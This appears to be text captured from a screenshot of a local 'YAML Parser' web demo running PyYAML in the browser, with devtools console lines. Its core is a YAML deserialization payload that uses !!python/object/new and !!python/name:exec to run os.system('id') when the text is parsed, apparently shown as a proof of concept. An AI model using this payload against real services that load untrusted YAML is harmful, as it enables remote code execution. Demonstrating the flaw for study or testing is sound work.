 YAML Parser
localhost:3000/#!!python%2fobject%2f
YAML Parser
!!python/object/new:type
  args: ["z", !!python/tuple [], {"extend": !!python/name:exec }]
  listitems: "print(__import__('os').system('id'))"
Parse
Output:
<class 'yaml.constructor.z'>
Inspector Console Debugger Network 1
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests
GET http://localhost:3000/favicon.ico [HTTP/1.1 404 Not Found 0ms]
Loading pyyaml pyodide.asm.js:10:93500
Loaded pyyaml pyodide.asm.js:10:93796
-1 pyodide.asm.js:10:97320